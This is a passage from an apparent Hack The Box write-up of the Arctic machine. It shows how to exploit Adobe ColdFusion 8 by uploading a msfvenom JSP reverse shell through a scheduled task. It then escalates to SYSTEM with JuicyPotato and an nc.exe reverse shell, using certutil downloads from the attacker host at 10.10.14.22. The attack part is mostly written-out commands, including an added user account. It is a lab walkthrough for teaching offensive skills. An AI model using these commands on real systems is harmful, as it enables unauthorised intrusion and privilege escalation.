

Now, there is the other exploit which is written in Python and allows to execute commands remotely. By analyzing the code I can deduce from it, that it is uploading a file with .jsp extension but I do not know well in what path, so I investigate a little on the Internet and I find in Github a project where it exploits an “Improper handling of file uploads in Adobe ColdFusion 8”, so I can do it manually. In one of the server configuration tools I find very important information about the mapping of ColdFusion paths, which will help me to perform the exploit later. Now I just need to create a malicious task with the Debugging & Logging tool, which allows me to save the task to a file and save it to the path I found before.
searchsploit adobe coldfusion 8
searchsploit -x cfm/webapps/50057.py
# "/CFIDE/scripts/ajax/FCKeditor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder="
# http://10.10.10.11:8500/CFIDE/administrator/index.cfm
# Server Settings > Mappings > Logical Path: /CFIDE Directory Path: C:\ColdFusion8\wwwroot\CFIDE
# Debugging & Logging > Scheduled Tasks




To access the target machine, first I will create a malicious .jsp file with msfvenom in charge of sending a Reverse Shell, I configure a local server with python and create the Scheduled Task in ColdFusion, when I send the task to the server I receive the file request on my machine. I observe that the task was created successfully and the malicious file I can already find it on the server, now it is time to open a local port with nc waiting for the remote connection that I receive immediately when accessing the file, I am already in the system.
msfvenom -l payloads | grep jsp
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.22 LPORT=443 -f raw -o pwn3d.jsp
python3 -m http.server 80
# http://10.10.10.11:8500/CFIDE/ new file!!!
rlwrap -cAr nc -nlvp 443
whoami
hostname
ipconfig




After enumerating the system, I find that the compromised account has the SeImpersonatePrivilege privilege enabled, which is very likely to make the machine vulnerable to a version of RottenPotatoNG, ohpe’s Juicy Potato (I don’t forget to access the contents of the first flag). So I download the executable to transfer it to the victim machine and try to escalate privileges, I check the integrity of the JuicyPotato.exe binary so that it runs correctly. My first attempt is to create a new account, the command runs without problems but I do not observe that the operation was successful.
Victime Machine:
whoami /priv
# SeImpersonatePrivilege Impersonate a client after authentication Enabled
systeminfo
# OS Name: Microsoft Windows Server 2008 R2 Standard
dir /r /s user.txt
Attacker Machine:
mv /home/al3j0/Downloads/JuicyPotato.exe ./
mv JuicyPotato.exe JP.exe
python3 -m http.server 80
Victime Machine:
certutil.exe -f -urlcache -split http://10.10.14.22/JP.exe
certutil.exe -hashfile .\JP.exe MD5
Attacker Machine:
md5sum JP.exe
Victime Machine:
.\JP.exe
# :)
.\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c net user oldb0y oldb0y123 /add"
net user
net user oldb0y
# :( ?





I am looking for another way to escalate privileges, there are many, so I am going to download the netcat binary for Windows and transfer it to the Arctic machine. With nc I open a port on my attacker machine waiting for a remote connection and from the target machine I try again with JuicyPotato.exe to execute a command, but this time I send a Reverse Shell using nc.exe and now I succeed to Escalate privileges and then access the last flag to validate in the Hack The Box platform the engagement of the lab.
Attacker Machine:
unzip -d netcat netcat-win32-1.12.zip
mv ./netcat/nc64.exe ./nc.exe
python3 -m http.server 80
md5sum nc.exe
Victime Machine:
certutil.exe -f -urlcache -split http://10.10.14.22/nc.exe
certutil.exe -hashfile .\nc.exe MD5
# :)
Attacker Machine:
rlwrap -cAr nc -nlvp 443
Victime Machine:
.\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c C:\Windows\Temp\privesc\nc.exe -e cmd 10.10.14.22 443"
whoami
# :)

